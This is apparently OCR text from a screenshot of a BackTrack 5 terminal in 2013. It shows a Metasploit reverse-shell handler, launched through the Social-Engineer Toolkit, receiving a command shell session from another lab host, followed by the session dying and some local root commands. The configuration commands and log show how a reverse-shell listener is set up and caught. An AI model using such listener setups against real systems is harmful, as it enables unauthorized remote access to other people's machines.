 set : sh
To release input, press Ctrl+Alt.
File Edit View Bookmarks Settings Help
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> set AutoRunScript migrate -f
AutoRunScript => migrate -f
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.91.140:443 -> 192.168.91.136:50070)
at 2013-07-07 09:27:33 -0400
[*] Session ID 1 (192.168.91.140:443 -> 192.168.91.136:50070) processing AutoRun
Script 'migrate -f'
[-] Error: Command shell sessions do not support migration
[*] Command shell session 1 closed. Reason: Died from Errno::ECONNRESET
id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root)
msf exploit(handler) > ls
[*] exec: ls
autorun
config
modules
readme
reports
set
set-automate
set-proxy
set-update
setup.py
set-web
src
msf exploit(handler) >
<< back track 5
the more you are able to hear
set : sh
set : bash
GURU NSB
set : sh
09:28 am